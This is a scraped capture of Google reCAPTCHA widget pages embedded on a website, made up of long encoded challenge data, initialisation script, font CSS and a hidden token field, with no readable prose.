qcOlwppKKkRjw6MmZnnDs8Kpfx8De3FNF01FbxRywqNaw5jCsxURw7FRw5okwqxdw6A3w6Rnw7w4w7rCswHCmzIVw5bDuhgWUDw8dEIRwqN7GWkFdFPCosOcwrnDlFDDjnrCkS/CiGAFOHFsc8O7wpjDrSd7Z8OTw59UwqDDvMOFw7FBwrwfLcOTQMOqeRnCh8Kgw7VOMcKEw75swrDCkAjDlcKtfTPCtFojaAvCuMOUW8K2w4kxw7nDj8OAw6/Cr8KrBsOiwpR9w5jCgR3CscOgwozDkMKYwoxtwodhYW9hwos0JMOKN8O/[base64]/w5oswr8uMmfDkD/CucKnw6w8wqrCnGAbwrZ1wpJbEEHCrcK8woMuwoEewqxUw7ESw4I/[base64]/DhwYABcOuYxXDmMOCYcKcd2cUKsOhK8OEw5/[base64]/DhhTCucO3wrTDj8ObNipMw5HDsMOew7pyw5XCn8K/wpXDicKAJEDDgFLDt1zDuVzDs8K/MnXCjlgFWMKEw48WLMOeT8O8w5cHw7HDpUHCkDY6w67DhcO4w5oSVMKQATMCC8OoAlDCnCzDgsO0RAosWsKraBcBwptNTnPDt2gNPFLDr8OKwooqY2DChXbCgEjDuAYxw6dZw7vChcKawr/CmMKEw5HDm2nCq8KODVTCp8OaL8KfwqokGcKkeMOpw60Ow58rMTXDoSbDrmkJQ8KMGmbCqA7DhVEcMS5Uw6Yfw6ZvwpNVw5fDuW/DsMKxw4INYMKvIlrCgjUVw7zCksO8TTgIScOyMcO+blbDpcKzSyRAw70aAsOfTcKqDAlRaMOawpbDimNRw6gvwqDCkCTCpjvCt2NUR3PCjcO0wpPCkcKEZhjClsOWXyw6QHohw7nDlsKYT8KzJW/ChsOrGBFUWyQcw54WcsK9wo3CnsOGwo5WYcO+MkQHwo/CpSllLcKVwpDCq38dYhFIw7TDgMO8CMOlw7fCuBZiLcKYWErDqnnCtHgow4IGNcO4fsOYw6bCtDnDr1s7L8OswqJFYcOlw7rDmMKawqFrDUYDwpLCiMOobihYEDnCqToFccOYXcKpC3ldw47Dkw3Dp8KmWcO2QsKqZsOPRsKvc8K3wrZWwos7BDXDpj40E0/DjS3Dni8Owrc6UihHfmYMPSLDrcKbNcKJXMK8w73DvyDChSXDssOew5rDhFBXw6bCrcOOw6YkOsKqRsO8w6zClRLCswjDsWw7O8KaMwjDgQ0qEsK1w7cEw4QCZsK3Qy0/w5TCgR5lfQpDw53DjsOHNhPCj8OdwqDDqMOfw5EzA0BFwrzCrcK8w7l0ccKIw4bDi8OKMMOhw5DCj8K/[base64]/DkTzCqcOrw7M5wqVnwoUSw7XDoC0dGcO6VEtZXcKnw55RQhAVwoXDmBnCiQESw7TDnkfCrnfCmhECw6UKwqPDojlkKXvCjEDCnsKow4FXw450OsK4w7fCgV/DgsOSwppAw6HDjMO+wrLCsyHDrMKgw44aSsOJayPCt8Oswp14anh0w4cZRsOvwqvCjkfDhsOow7XCkRDCnsOaf0nDrmzCoxLCuwwwMMK9OsK3bMKoesKhw7RSFcKoSUdAwoRyM8Odw7jDhhxfF0N/[base64]/CpBXDjm7DjT8qwrzCj8OhTsKnw6kzwpdGwr3CosKWJ2hULQhvwpPDkcOew4kDwovCoXHCuBsNIHzChsKDcjXDlcK0AGjDm8KVW1XDtTjDksOlED/CvVvDrMKbwq1gccOYKnpLw55TwrfCrcK/wpFoKCQQw5PDucOEDcOAwo3DscOUw4Z5wpQ3GB1JDirDrMKDKEzDr8OcwrjChkvChzXChcKpcsK7w4gFwrDCqVIoGjgxwq/CiCfDh8O3wqDDiFxRwq89w4RsVMOAwrDCqMOCOcK1wrJEw5V3woMJAxcnLCPCuw3Dr0TDl8KmPMK/N3UTw5xVa8OmWwcGw4LDncOBG1/Ci8KxRGVZTsK0bcO0DBXDskMew6VvEnDClB0KMjfCuMKIT8KGw6fDmFtzw4MKwoZPwqfCvBZYwrTDrMO5wqNMwpzDosODw4JOUcKfwqPDsBVEPsKWEcK4JEcnwqFFcw7Ds8KATsKpwqcLNsKFdnnDr2rDtsKIwpPCjsOjwrFXIsOxSsKHwpPCqcOBwqh/[base64]/JFBSa8OdbcKqaFc7NAvDoMK3w4E/Y8KcY0wYC3VUw6HCrMO1U2TDnzHDmB/DmznCksOywoc4A8O6wp3CiRbCp8OvHSDDsQwcDVcQU8K8c8OkeRvDpC5ew4QDCwjDrsKww5bCqMOxIBk0w6DDsVV8EynCpsKxwr/CqcOKw5vDsMKLw6bDmcOowppRTTXCtsKXLkIiCMOpw688w6bDv8O1w43DvG7DoMO+wqvDucKvwpQaIMKpM2nDtsK1acOxS8OAw5HCogwUwpEJwrgMSsOBERLDjsKPw7rCrUXDpMOfwr7CtsOtZzwAw6LCmsKTwpzDvW8Kw6Zwf8Kuw5oyLsO3wr5qwp9/[base64]/Dk8K7WMObBMObw60kLFDCrQ/DmmliOStbZTl9E3YnwokHw5ckwq/Dl8K5AsK5w7TDh1woNyMlGcKxUzvDhcKDw7DDp8KmW1bCpsOQMFbDpMKGPHTDnXhEwrTCq28cwp/DtxJvAhnDicOQMXEaVzMhwqHCrnATLxYww4J/OsOXw7YpRcOxw5g5woUQA8OOwpzDqyU5woXDkEDCvMOCSjbDrsOkcMOtQcK9wpzChMKBOGtXwoHDiDlrRsKOwo8IZhHDjRAZw69kM2h2w5nDnltkwp/DkcOlVsKuwr3CiiXDomF/w6jDjyVRVjlCP27DizlYU8OSegPDp8O9wokLQgREwogqw7k8CUzCu8KHVk1KFjIYwrLCqsOUMnrCsV/DnEAUVsOmXcKqwr8awqPCncO7w7fCpcOcw6McGMKww7NvM8KHw7PCg1/Ck8KUwp/ChX1Qw4fCnlTCvW7DmsKPIi/DpDVIw6PClRpiw7DDvcKsw5PDizbCosKLwpNewp7Cm3vCo8KhDzUiw4bDhRPDosKmJcKGZ8OoFx3CtUoyecKVacOwJxHCssOgw5xIGXDDmlUuS8K7w7/[base64]/[base64]/DrXRFwqLDqTDDgcOYXmBjLcOlw4TCh8KGw5FbG8KFw67CrxXCvgjDpFpmw6tsdEcFw4BzwrUCw7wxCMKSUzzCnMOXBCfDtkHCjgrDlsKwQgoZw5nCvMKTZgDDvsOfcsKtwooHL8Okw60xGGB8XlEIwqTCkcOQV8KMw4LDgsO6QsOnw61rLcOZBlfCo3jCrHjCjMKKw4/CjQsFwpJMGcKHOsKFJcKEJsOrdhnDocO7wrEULRrDrShuw5HDnithw5l8ZHVsw4sow71kw5HChcKeSMO2T3Qvw5MgUsKGwp/CmcO/R03CmEM0w5UTw4/CosOBM1TDrcO6fn7DjMK0wqDDqsOJw73Cs8KlfMOZKlfDvcK4I8KdwoQVaB7DncOuwrosXsKNwoHCnzoGXsO8WMKSwrjCisK7IC/DqcKWMcKjw4nDvi3CmT/Dn8OTCA40wo7DmsOxOw47w4BDwq8KDMOuwq1TLsKlwozDtRPCqSM+BcKYw6LDsANVw5HCiBlJw7VIw7AWw6AGOHzDjEbDgm7DosKUVcOJJ8Ohw5nCu8K2w6IHwpHDj8OlEcOtw4ICw4J8eWgwPgRnwq/Cm8KdER7DvMKFWcKoV8KCHC7CssOiwprCrUgfbinDnsKQAsO3wrMjHzbDrx5JwqfDlQ7CqVfCicOca8OebE3DijXCqDLClsOJw5jDtcKUwqXCtXZqw5HDqsKXfcOmw7UTAMKjVMKqwro/[base64]/DrcK4OBTCukrChsOfPcKLU3DCgcOLwpDDmcOPRXvDlUE1wrQuw4bCqVtPwosTaBrDicKvA8OSwpjCpxcvwroBeiLChArCvgsjEsODK1rDvA/DixnDvcKObcO6fkfDl8ORIw8gT8KjdmXCu8KAZ8OEY8OZwqhIcSPDocKrO8OmFMOKwrvDscKPwrjDtEzCmV8+DcOjf1PDv8Kiwq4qw5TCr8Kfwq/[base64]/w7FpwqzDtkApwoQyw7NKAQ7CtMKFwoHDmMOTb8OOAMOkVVTDrXbCtlXCp8OLBFHCmcKENxADwr3Cn3nCjMKnwrfDjDLDiAwYwrQPUsOZfXUOwqkxGwrCksKiwqVFw7oocAXDt196wrB6wp/[base64]/QhrCiMOsw5nDv3suwrzDngbDncKiw7TCnTvDhnrCgcKKw6lfKsOgPMK1w4VPR1rCn2okTMOPwrVpwo3DjXnDmWHDssORwrvDs3HCrMK5w6jDr8KQCVJOF8OTw4vCrMK3Qj/CgCrCosKPQCfChsKnf8K/wprDtXzDj8OUw4/[base64]/DlcKBwoJDw7wedxotK1t9w5TCmsKSw6hCEFHDlx/Dk8OMw4nDki/DlMKsIC7CkMKaOMKCQ8KswqLCvFbCmsKZw53CkifDhMOUw6LCrMOYw6tFw6YofMO1eyvCncKQw4DCgX/CtsO+w6rDuAE6GcO+w5TDvVDCp1jCpMKSCEXDiUvCkMObYmvCnkYeVMKBwq3DoyJsQlbCp8Kaw5pIXkwrw5rDlBjCk1F/[base64]/[base64]/[base64]/DnMOhXMKyZMKRw7LCmGwbJcK5IHvCisK6WMOXw7JLwoNKwoNBEsK/wpl5JsOPcQ9pwrgOw5nDk2LDvgUSEXnCt0/DtzJBw4ozwr/Ck3BKwq7DtcKAwpl+Ok7DmjbDpcO2DiTDj8O9wog7CcOswqDDnzAZw7s/woPCrcOuwo0iw4h9MnXCqTUuwpBlwrXDi8KFOEjCrlY2FG/[base64]/w77DshszasK0dm0qw5PCtT7CgsOawp/Cum7DjjUhw5wUw5HCo1sawo/Dp8KmwrnDtmnDkHfDtAzDhkwYw6nCl0sJPsKQWDHClcObAsKZw4LCiAwXV8KAOFzDoU7DoBI1wpB2wr/CiiHDrgnDqUfCvU9zZsOxLMKjA8KyXGDDocOQwrBlw7bDksObwovCtMKuw4zCosOawrbDvcORwpwTaWNYSGrDvMKhF2VGwpgww7lzwrjCngvCrsOkIX/CijHCjU7CiV9maSDDoAJOVgcZwpk+wqAycTbDpsOmw6zDlsOKOAhUw6RNIMOqw7QVwptCccKZw5vDgDA3w5trwoDCpS1Lw7J6wq/[base64]/CnFpWeShpT3zCrxLDsDPDlhVNQsOqwoZ/[base64]/w6LCgMOEw4bDkwsjQlFlORNnw59rwp0/[base64]/Cuh/CiXl5wrJwX2nCocKRdcOGOcK8wqLDg8OMwoHCui3DlnoLw5/Dv8KTwrl3YcK2OmbCpsO5d3zDuylcw5pEwr9sKVHCpFFew5vCssOwwoMaw7wowoPChENiS8KKw4d/wqhfwqo1bS/CinbDhSRDw4nDnMKsw6rDu3QNwoVwKwTDjB7DqsKEZ8OCwqTDnS/DosOhwpM1w6MewpVoP0/CoVQOFcOUwoYKZUHDocOkwoR8w7UCCcKtdcKAOgpOwrMUw6dXwrxTw5RbwpM4wqvDq8OTTcOoRcOAwodtXcKoW8KQwpxEwojChMO4w4nDqV/DksKiWgYFU8KnwpzDnMOTGcOhwrbCjT1ww6Yow49CwoHDnU/Do8OKdsOcdcKWS8OvPcKaLcKpw7HClGPDmcK4wp/Cn0XCiBTClh/DgVbDssKKw5IvJMOKE8OAKMKRw7Inw7lpwq1Xw58twoVdwowoGCBZUMKUw74zw47DtVdtHyAcw7TCrUw4w6AGw5QJwr3Di8OEw63CiC1lw41PJ8KcOMOkbcK1YcOza2bDkhV9fRBZwpLCp8Oqf8O1LwjDusKobMOQw5dYwoHCgGbCh8Ocwr/CuiXCp8KXwp7DiV7DlXDCl8OXw57DisKaPcOFH8KCw7twMsODwqgiw5XCgsKnfMOewoDDsHNwwofDrw8Ww4x0wqvDlh0jwpLDiMOsw75APsK1ccOnQwvCpQhNX0sDIcOaZ8KVw6ccHG/DijPCkm/DlcOuwoHDk0Aow57DujPCkAjCq8KjP8OoasO2wpjDgMOwTcKiw7LCicK/[base64]/[base64]/OTwwCV7DoFFMfxLDrgLDtARdUMKqwqzDuzPCtl5FYcKPw55IFsKQHQrCkMOawqRrcsOVJQ3CnMOlwozDqsOpwqHCgSbCl1Ufag8Yw7jDtMK7SsKRahNsIMO8w7ZYw6bCtsKVwoDDjcKhwqHDqsKXCkXCq0YGwpFkw4rDl8KaTiXCuAVuwrc1woDDv8OWw4/Cpxlgw5TClE4kwohIJWLCn8Kzw4fCh8O7NBl0CFkWwrXDn8O/[base64]/SxDCkU3ChlRSLcOfw7EGwqnCkcKAwpEqw5NVw7QgMGE+MlY3M1fDrMK3acKVBXc5E8O8w7k/WcKswphib8KXNyNIwqlDCsODwqnCo8OwQiFmwqVnwqnCqQ7CrcKIw6xkICLClsKMw7DCjQNyIsKswq3DnlHDksOew5c+w6tUOk7DucKkw5HDrE7Ch8K+W8O/VjRrwrPCsT4Saj8fwosFwo7CicOIwo/DqMOnwrDDplzCm8Kzw6MRw40Tw7VRHcKsw7TCsELCuz/CkxxEIMKYNMKkekA/w54PccOFwokZwoZAdsKDwp0Sw7h4VcOgw6xbWsOOCMOWw4Qqwq02G8OBwpxCQzZrVVVFw5EzDw7DvHR5wp3DoAHDsMKNYVfCkcK6wpPDksOAw4YJw4RUCCQ2NnQqJ8Kiwr9mXhIsw6ZFHsO0w4/[base64]/ChcOswrI6wqkNwr5iwqlNwrsDIFLDiRhSfSfChsKFw74tIcO0wqsLw6jCqzPCui94w5DCuMO/[base64]/Dok/DrMOWSnnCrcO2wrBvW8KYJSQXR8KEwqpJw4LDmsKvw6TClwsNW8O7w4zDmcK9w7p+wqYJesKtVW3DnG3ClsKnwqDCmMKcwqZiwqfDmF3ClQvCscKcw79LRHFGV0fCrl7Cgh/CjcK3woXDncOqA8OjTsOQwpcPXMOPwo9Hw6t0wp9fwpp7K8Oiw6PCvT7CmMKMWWkXesKQwonDunEJwrJrV8KvF8OuWRDCs35QAAnCsTpNw6M2QsOhLMKjw6jDsXPCsR/DhMKiKsOzwojChDzCjVbCmA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,508],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XcG7s0iiqYcz7yvksfrdP1cn1ptMSl28TlMCK/X9PQI\\u003d\x22,0,0,null,1,1763305299925,0,0,[30,115],null,[234,178,23,217],\x22RC-pBZBDF5QaDJqPQ\x22,null,null,null,null,null,\x220dAFcWeA56RlMGku783TqQfYhQGLrx8ljcG4C0AQnUzT4n4hNt1qrXCpHI6KX2iTpWi8D4TdBqAUK7LQDlhKm1pnNQXuIHMPoJnw\x22,1763388099980]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=btawvzsrscdj
body_size: 45468
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="k-bfbSI3wwm-BaNA9_rV6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="k-bfbSI3wwm-BaNA9_rV6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k-bfbSI3wwm-BaNA9_rV6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5Epw6xkw6LCocOBwq84w5LCkcKHwqnDjcK7EMOkw6oTQW1mVsKpcGnCvmzCthjDl8KwRmoxwqtFw7UTw73CqQBfw6XCtcKmwrctEsOJwq/DpBI7woR2d3nCkGg4w5xWGCBURyXDgjFbN2Jxw5dHw4tZw6HCg8Ofw6fDpmjDjB1rw6HCi3RWWC/[base64]/GMOxwpPCpHXCkcOqXMOJJ27DtSAZw7/CmF/[base64]/DtiIHw5Ykw7JtwqnCkjUkw54OwpVdw6TCjsKCwpFdGytkIH0UL2TCt17CsMOEwqBHw5pVBcO2wq1/SARyw4EKw6rDtcK2wpRVDmLDr8K4NcObY8Kow5rCmMO5PFXDtS0JAMKFbsOMwpzCunclBjgqJcO/R8KtCsK8wptmwpbCgMKRIR/CnsKXwot2wrgLw7rCqUAIw7s7ZRs8w6bCpl0nG00bw7HDolYJa0PDh8OmRyXDlMOqwoAew5VVcMOdfCNJWMOYA1d2w79mwrQXw6DDlcOkwqIHKSt8wr9gO8Owwo/Cgm1FfgRAw40VF3rChcKEwptKwqARwpHDs8KVw7kvwpp/wprDtsKOw4HCjlXDs8KoXDFlMV1xwoZjwpB2U8OFw7TDklUOKAzDlsKuwpJdwrwefMKsw6tifW7Ckw9twp0jwqrCnDHDlhgdw53Dr1HCtyHCqcOiw7o+OTkow61tB8KwYcKJw4rCsF7CsybCuS/DnsOWw73DgcKacMOXFcO/w6tuwo0WLUJXa8OnK8OHwpsoQ05sDFY/asKPH2l0aCbDh8KDwo4gwo4KOBfDvMOKQMOjFMKpw4TDgcKPHBpow7TCuyxWwo1PMsKsTsKgwqTCpmPCv8ObZ8K6wqF4TR/Ds8OLw7Z/w4Egw7DCgsObQsKdcCVcaMK9w6fCnMOXwrYSUcO9w7vCm8KlREBJV8KfwrgwwpYYRMOaw7wDw4kZccOvwp4owqVZIcO9wrw/[base64]/DssKDw73CmHHDkSvDmMK6w7rDukliG8KyfMKldVBLcMOGwoA6wpA3d27Cu8OiWyUQAMOgwqTChQB4wqpJDndgQGjCjD/[base64]/CjGIrw45Hw5Y8CMKdKMK8wqY0aMOjwrQhwrI9HcOQw4oIHi7DtcO+wrsnw4AeUsKlPcO4wozClMO+aU9/VAvCqxrCqwbDscKkHMOBwqnCqsORNictOznCuyoGLThWD8Kyw74ewo8TSkUPPsOhwqE2dcOswrlPbMOcw5gfw4/ChQnCriR7McKawqDClsKSw6rDn8OCw47DosK+w57CqcKnw6Rjw6BWJMOLR8K/[base64]/Cj8O8EDkOw47DrcK/TGQ3w5XCkMOpw7x/woHDn8O2w6fDhHtGMVLCsisMwq3DiMOeJCzCucO+UcKxAMOSwqfDjR1HwoXChUACFUDDu8OGXExzMj1zwodjw51cTsKqScK4XQktNyrCq8KsVhcNwo8vw41ECcOQFHNpwojDiwgRw7jCpnh2w6zCmcOJVFABXTJBPj0Gw5/DocO8w6UbwoHDvXXCnMO/ZcKedUjDlcK9UsKowrTCvhjCh8OaRcKaZkHCgWPDosO+M3DCgwPCrcKHTcKoKU0cc1ZQBCbCpcKlw64EwpdRFQk5w5nCgsKbw4bDssK2w6vCoiw/BcKfP0PDvChcw53CvcOHV8KHwpfDlxLDk8KtwptlEsK7wqXCssOXbz9PNsKKwrvDoXEkOh9iw5rDv8ONwpBNdW7ClMOqw4TCu8KGwrPCg2wfw5NMwq3DvzjCqMK7Pl9qeWdfw7RsR8Kdw61bf3TDocKywobDg1A/PMKVKMKcw6Anw6dyJMK0Fl/[base64]/[base64]/DhzhmbsO/[base64]/CjVXDosKHJMORHsKubn/DohbCjmfDr1BHwrksXsOAVcOVwqjCsGwVTG7Du8KtNzB6w4powrgAw5cmTAIpwq8tLVXDoTDDtmAIwrrDosKXw4FMw7/[base64]/[base64]/[base64]/[base64]/Dv8KawqnDk219w4LCuMKtZcOiecK0w4vDu8O5W8OFdXYpWxTDszQkw6o6wqrDqH/DijPCv8O7w7DDghfCssOZYCLCqQ1kw7B8aMOIfAfDlQPCjyhBN8OLVx3ChCBGw7bCpz8Hw6fCvwfDlUVMwqECdjB3w4IRwrpdG3PDiFRPQ8Oxw6k2wrDDo8KVIsOyVcKPw4rDnMO/UnNgw7nDjMKqw5Viw4rCsCPCoMO4w4thw4ttw7nDl8O4w5UTZwTCvw4fwoYfw5jDu8OwwrMNJFFgwo5+w7HDqRLDqsOhw7I+woJ7wpYANMOfwrbCsHFrwoslGU4Sw5zDrHfCqwpvw4I/w5XCpl7CoAfDucOzw7FGGMO9w6nCshcfOsOfw4w1w7lrD8KmSMK3w7FOcDxewrU1wp8hOyR6wosIw4xWwr02w5sQVRYGWXByw5YCHTBlIMO1V2vDnXlQB0cdw6xAYcKNVlzDu3PDjHp3UkfDvsKGwo